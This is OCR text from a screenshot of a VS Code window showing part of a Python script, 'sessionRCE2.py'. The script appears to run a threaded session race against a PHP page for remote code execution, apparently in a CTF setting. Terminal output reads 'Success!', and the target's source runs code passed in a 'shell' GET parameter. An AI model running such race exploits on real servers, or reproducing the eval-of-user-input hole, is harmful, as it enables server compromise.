 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) sessionRCE2.py - Visual Studio Code
sessionRCE2.py
C: > Users > kang_ > Desktop > 一些python脚本 > sessionRCE2.py > ...
41
42 if __name__ == "__main__":
43 event = threading.Event()
44 with requests.session() as session:
45 for i in range(5):
46 threading.Thread(target=write, args=(session,)).start()
47 for i in range(5):
48 threading.Thread(target=read, args=(session,)).start()
49 event.set()
2
问题 输出 调试控制台 终端 Code
Retry
Retry
Success!
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br /></span><span style="color: #007700">if(!isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'mode'</span><span style="color: #007700">])){&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__file__</span><span style="color: #007700">);&nbsp;<br />}else&nbsp;if(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'mode'</
span><span style="color: #007700">]&nbsp;==&nbsp;</span><span style="color: #DD0000">"eval"</span><span style="color: #007700">){&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$shell&
nbsp;</span><span style="color: #007700">=&nbsp;isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'shell'</span><span style="color:
#007700">])&nbsp;?&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'shell'</span><span style="color: #007700">]&nbsp;:&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span
0 0 行 49，列 16 空格: 4 UTF-8 CRLF Python 3.10.10 64-bit (microsoft store)